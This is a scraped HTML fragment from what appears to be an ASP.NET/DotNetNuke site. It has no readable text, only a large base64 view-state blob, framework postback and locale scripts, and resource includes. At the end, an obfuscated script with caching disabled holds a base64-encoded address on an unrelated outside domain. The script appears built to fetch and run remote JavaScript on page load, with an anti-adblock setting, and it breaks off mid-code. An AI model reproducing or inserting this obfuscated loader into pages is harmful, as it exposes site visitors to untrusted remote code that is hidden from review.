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[base64]/7xzPIf+sX+Zq0NOZMoALh+qqJx8uWidwufAv2+H4n0w3NndWS85T8DT741TtjZWiF7u8aTaRqK3zqMyrAYV6pLZcmeOxi9gYAnvbXNss53r0h8Afy/rDIApyForE2X05YdFriLNzZi7H1aaJWXPDmpBC8bPrpk/rBGanfdM0zzl4/ChTw4fv44Ad7rRxtGSlP/dB+AyMxK2pIoH/QzusT9SvpBGvn67TTJVoQ8MVMDi5BL+Woa/9/h9CmU5FPr4RVzhq90cXLwxriA/t3Y5kgH9bX6o8EXM4JnIoBoQ6HSPOdAf+QT1DHTMHod75M3MdxdnBnTHAqMnTFS/YdQdVH8BQpFayiQm7CTsJtaLoK8+efGhdoNOUEpsHVPds7ZUNM5Y0lZPotN6Z4YzNeBOKi9dKlbIoPzoA1PcMYwSQ0zWXksx++Eakt+x6+QT4bgtbmySHw/0a4Leo2vWrS2oF0LR0PL26De1GhGDI5Hoy9f99tBq4I5gGiCwRfo57B8JnbgbgQUu7/6Xy9//f0jBKjTl/7Bf23cFyCUzilYVLgsfy+1UThZEwNKVLEiAUNCGgOrtCP49Dg1uHp5fpTOWZUXlEzpAWw62HrWe530fVIwoC1T3pS9KfA70JHQrDZICpqsJyU1pwY2MjdZwTEX1FhNODTvAWRp+xvmRpLyNvCyttjj/xgvqmwLTjG1XV+5lZkQ4fO/2WNEx1b130eZd+8XWZYf3whrTzijW5lpWbFyv/RLqoM3B2mHGO2mA6YH8NVv6UgM0rfHcux7UXAu1SyZhcJq3jmXy3/ddkHcx9Xe+2PLSo2OpPSlJfIBGGiAqwVa7MdlN4v447zqnuz/pXgH4Nq6YgiMyySKqVLloeCnhKnjDkXXXkATyJHK5UwOev0SG4ZNs+lF2qheNSCxNdI+1l/[base64]/MkUc3rIpXmLqiWn+iGIyq7u+ejuW5uwiwYvAgZyBtRdZcD0sOPosaMU4l2Vns7Z9dVxHuVrPKEr3JFacGCEW5WkfrO9ttrW0OB5yfGRUx4heuKDJ3IAqDYYRVFtldc2ZdFrCmHy1b7Vt/yq1cSguc94LAPdxE37YU0qL1FvXZnUs/jDu2iTc9pcsMRQxRk5o4dQie35Sp/5QdiTbmpy/zmi/dTQbufau5DbDv6rhqHhBq/VG9qCKuhLL0F7z8YmMG746nXFnhP559T6aFu9WbhWNp5k6n2mUWSuUlM2zhxK+cZWbNyIVj1WLGxVxlejpeQfwZDGme7PA6erxQr9PSoQyPHHrRSGDokVlqUf7ghNLAEY6qkfRVJwJDYKv1/uHVB/V/EsE0+eIm4eatXQ1p9vZsKyKXmPKI0PtCvi+pvd/euu97ZWFWEPLRyRGL6LsPO31ElNkf99SWoGdHyrp0D2Rsk3LBtUxk40LQPFX7SQgmWhRJC9yZ+PJFqDGVefz801K0HlfececLTZbDg3CxN2TkcrXPblK4+yFhqRT3OGIt2D9ynm0KDxzzUUwajfdeX/QAJixxlEYGLOFgN0f/smxFR1TAihfFhKTTMLeMxqeFs2eAEWJ54PTho61DA1I1en0DKSMePDP9xpKMMhE0DayXSdnB6SLYjNAP9ymYcvi9Fv/KtIDl0M4GAJUWNveFYuN1qA9IH8zGqgJ/Qz+eaou/yk+HNXV5iQZzn7qK0A3Rkp0Ou04H68locjC8JgFvwalDvv0Y4TCspkyG4yXXdUh8QJhba4L0yNnNXes2lsGqAlNcvAn2W6Wz8GSM5KSHITsSY6SH10A3wsOe/3N5dx5nz+i+75uGRvfsyC4z/TqGxRmmFa3CWRkZbAvyCpjti0OuqNFcCzvs2o7bJkNE0jOY4CL0p792tBmi0dEFJkRuZdGfm1886CGw9bcluaOh8yZQxzep4pRojoA1VhGh+RFZTOqZYcYGPlVbCxGYgtSLdWkJX6KD5hmKWYvK6YuIkYsZolHFyvH7yeAoewJ8F/eA59moFNew9yIsXBS/xz20KtiHyzb/RqfJMkcRrDV88A3VsEjeEzW++I04MXbv+0Zz2LVYpp0H4ay8fFvTjcMbodyZjyp35saruA8fBENwbiJcd8b1T7QuWI+DXZPO7OMbVOj12tBQekmbBDhNFxnXykJ2jl0s452dbq0PFp+4LWTlPS3gZkHxCH7Dz07twpcJL2/OqX07UBbbiU9ksvXB1LXQMuyCGITyxe3Wopl9XRwMmrGxLRt25Df28/KWSPtWZJ9fs/PeekFeUNYsenVEp/S1futXeVP0hDmziIDNLPJrne37ucVgJxvhVMBYRdNR7PiymTXCBICmKs4S+DjQ1+sd+8njPsnTjwvS0Gn5EIdQ89V0x4vLH5DAYQBRmd6g9fmnJl5zY3jNokO4SfBskJtZySzkAxf+FDsjV//0Lsi9iVoNcL1D+MszcJQ60b4xAII4AQDtjfrw1jCVSlV0T84C1FVO+/[base64]/zT+6Hi2UT+xfAoarapLPiXawHdOoATuQwxIfq7dOBE/V/Y83/hUp7Nq0RlAknQOwMaqKH77YhZE3X0ChPsCSd9URTQftb18uycJAOFWXg1+8j4ag0WszDuqlhptVpIC32rmP4OIRYtzFjoMCLtT+Nwni5jd35jMQDPT2jAT2y1UTIqDHB80oXpKn43DxRE/012QOvI0lNQxwFaN/[base64]/s2KXZSKBDVaglgyjH7HMm1duXNX9flT4Za2kiBspqh5j+KIjcvWe8wQYvjfdVqvYnMOF44o93acsWG0ReESElGHQMCJZwoe22AGnoVYzBqkuMGk4RvJ9QZXMMapO2On8dKO9rzhxvNZt/DQvQZC3plRTT9yca5ng+9nBTTBVZ5oXZl81MtT4znJhQTXSMNB0HVmHYTQim1/BcWihyoqNVsjSe7meW8hmtahy2T+GC3vDNh4g05ALv4VYYUlgnTWSkT9JKF/EDQ2SaC4dTTxlS8LDBHbgfopSftcoqzLdXXaDXRUAE4RJEFlYy1cJAWBNxQpg9OoNYZsO0MIFWtRSuurHbLH75otVYy1ohOvXS/BgtBd4K/gR6lMkvmsojErB48LmA1L6bzKw2O2KBRqkpNL9hN8J+nu+z9hKIDqS14Y1qwwg3eJi1PqSq+QjcrCZP201EgTrBReBC4nOJLPiB5nSJ10f8QHhkPYohwNQYSSDX16DzW9CeBjdFngCYBIyxJ13tfWi85GxhsO2CoY7tg5Wajs98BP8adidzbL2wpXY34H8/ibAsVXAeIWUgStiNEdybhctKyhasyFzJhSLk+8Z9jZ3szRLEi9ofyzBEn1voRFPT5sDacDtRHK+mLX8Nh/BXcbrG8+kL3PH26T6IBk3liosXVOYhf8gaexcsEotOrEZEqE3dhGr2+2nXP0DNF3dVQ/PTGMx3UZeHyS5Fzlxs0R06yVPsU5lW9JrES1iXD5XhUJo41j6/s4MYRSiuyg0TevoucQHFDLQWpZv5iUzORRfKis5snAHIDIePVBNPRragYP0OWxt5vWTNpXjnJNc1eP/8MvtB09RPAZiLp2+Xmboo0UxEAF6WD4YqsPpIzoCFFxYq5B+TvR4TxPlSY6WRKt2W5t2LbFqqubSJSNUKOzxPDDWPC9FZr76xavq8VO7jo8ZoSW4SIapaAAB9KYMHQIlmGChR9zrff5GqLMNkFprzAtPMSDbYsu45NcUHaBoMibuNPDY4j1L2IIzNrs+z1Cha55l/[base64]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[base64]/CuYi5dWsXL8yIf/stdheOCwnqHSbvgg0kMOLVzYPVOhAOeeBJo7jWA+eZOa6CY0zfSzOf6AX10q9LnZuE/dMvnwIquZM5Hitu4diDv9mxIGK0bAV11nAWz1yrNJiVfGl53zhgEixqPeaAdcsniJfgij3L77xtzAlA9ki96Qcp1zBJ/QBZwcURFOfNV32fkevhnzJYNw3YAchFJ6/0cjKPfJ2xQJ3Icp53y+pLNoxTw0rxEbvB2/faKAx46h5b0cM25V9RHfAUDwejB3CfYtA6CE7r87LQrtGdecdrciPu0edI35WVIks0in6lk5r8jD0sSaCgNvieAZQkPIzRS6uhI9gsCZCD22LdKJk827qrHSk2ybVv11MToHzAeu0gNaaJ91K08q8NBiDUp4sX47nHG7Fb45wWA9r1SGhJ7BsKhx+deAeUst/q9OPuiBTKNwG4e1k5TQ8XGegpwuoSxMh4iyR/izCUJVheICIe8IBXo+yF2BmzTy1ljQ1auFIYr79YNkgZlwPCRe6EDx69OMx/fZfQvg0EoWH05xuD/xy0Y28XHvfU7CR2nrjOw57uNRLGgIcjpH/UFxkg477u4FT5RpkM0l/dUQO9vuPSm0MffqG+R5gueMIN01cUEQd/KB0xdXe1siBdO9MjFvfDx6tD4X94zUYUJLG+JaKSUXPGBnPeAXGcb5F/ZR4sZ5waDXqi1GfDdmUmLFN2JKRy1MlgqEtQ9uqjXWun+MA6718ohLrpolUAf8YLWeS3K86rjTdF+Il2lrv6dBouViYPHn3Cu7u3y62S49F7t8BcA==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV2glGlBsUO4ET9_ihYQj7FUkVPlkomJILqQB8k5CE4I8xmY6to1&amp;t=638901289900000000" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"es-CO","numberFormat":{"CurrencyDecimalDigits":0,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"$","NaNSymbol":"NaN","CurrencyNegativePattern":9,"NumberNegativePattern":1,"PercentPositivePattern":0,"PercentNegativePattern":0,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":2,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"a. m.","Calendar":{"MinSupportedDateTime":"\/Date(-62135571600000)\/","MaxSupportedDateTime":"\/Date(253402300799999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":0,"CalendarWeekRule":0,"FullDateTimePattern":"dddd, d \u0027de\u0027 MMMM \u0027de\u0027 yyyy h:mm:ss tt","LongDatePattern":"dddd, d \u0027de\u0027 MMMM \u0027de\u0027 yyyy","LongTimePattern":"h:mm:ss tt","MonthDayPattern":"d \u0027de\u0027 MMMM","PMDesignator":"p. m.","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"d/MM/yyyy","ShortTimePattern":"h:mm tt","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM \u0027de\u0027 yyyy","AbbreviatedDayNames":["dom.","lun.","mar.","mié.","jue.","vie.","sáb."],"ShortestDayNames":["DO","LU","MA","MI","JU","VI","SA"],"DayNames":["domingo","lunes","martes","miércoles","jueves","viernes","sábado"],"AbbreviatedMonthNames":["ene.","feb.","mar.","abr.","may.","jun.","jul.","ago.","sept.","oct.","nov.","dic.",""],"MonthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre",""],"IsReadOnly":false,"NativeCalendarName":"calendario gregoriano","AbbreviatedMonthGenitiveNames":["ene.","feb.","mar.","abr.","may.","jun.","jul.","ago.","sep.","oct.","nov.","dic.",""],"MonthGenitiveNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre",""]},"eras":[1,"d. C.",null,0]};//]]>
</script>

<script src="/ScriptResource.axd?d=NJmAwtEo3IpWex0fy1PWVXsK_eo6iO-X-rR1j9RnWZJuFf6tNsrRQf8bxIWtdNk9gNDuxv9xoWB79kHQg7KbuNDbrei3RnBRgyQXk9d6Ddqfja23tQVEFIivqJotps4Ns_om_Q2&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoLcuxDj8SN_ZeW-JKr_xgxGINzRcYZcPuGJ7huG5pHOx0Hxk1DMw2Lu-YBDya47Im7Aw-Sjd_4PqxS06AeIlgfVcfis0G6n1gSrOk1YNeaSDO831f28frDr4wOtRMThsQVMoGiJ0&amp;t=5c0e0825" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="kJfs7/NA3muybxF3S0wayxPF7RGaeXRu15vPapzqFsRY1WBoa9+/VP3gmDpb1jWxi9lj832Rl4SI9I3vESIYq0B3LrNjopRhUjAQnQh5bqjmqYiAfY1zBGkf6+ELxufyDCcgrRboSj0/CMf8+EMhKDiVVY670e3mA5oRlPYODUEhjFhRhLVqlonWpfoTRnzozB1E9A==" />
</div><script src="/js/dnn.js?cdv=342" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=342" type="text/javascript"></script><script src="/js/dnncore.js?cdv=342" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=342" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=342" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 450, '');
//]]>
</script>

        
        
        

 


<script data-cfasync="false" type="text/javascript">(function($,document){for($._Ev=$.BC;$._Ev<$.GH;$._Ev+=$.x){switch($._Ev){case $.Fn:!function(e){for($._E=$.BC;$._E<$.Bu;$._E+=$.x){switch($._E){case $.Bg:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Bz,!$.BC,$.Bw,e));},u.n=function(n){for($._C=$.BC;$._C<$.Bg;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Bp,t),t;break;case $.BC:var t=n&&n[$.Br]?function(){return n[$.Bx];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bk][$.Bo][$.Be](n,t);},u.p=$.BJ,u(u.s=$.Bc);break;case $.x:function u(n){for($._B=$.BC;$._B<$.Bu;$._B+=$.x){switch($._B){case $.Bg:return e[n][$.Be](t[$.Bb],t,t[$.Bb],u),t.l=!$.BC,t[$.Bb];break;case $.x:var t=r[n]=$.$($.Bh,n,$.Bj,!$.x,$.Bb,$.$());break;case $.BC:if(r[n])return r[n][$.Bb];break;}}}break;case $.BC:var r=$.$();break;}}}([function(n,t,e){for($._I=$.BC;$._I<$.Bu;$._I+=$.x){switch($._I){case $.Bg:t.e=4332541,t.a=4332540,t.v=0,t.w=0,t.h=30,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=3,t.M='Ly91d29hcHRlZS5jb20vcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00MzMyNTQx',t.O=2,t.T=$.II*1624588594,t.S='t5u0js2j',t.A='513',t.k='hl75kvi13w4',t.I='_fdsaie',t.P='_pewenjz';break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bd=$.BC;$._Bd<$.Bu;$._Bd+=$.x){switch($._Bd){case $.Bg:var r=e($.Fj),u=e($.Fk),o=e($.BC);break;case 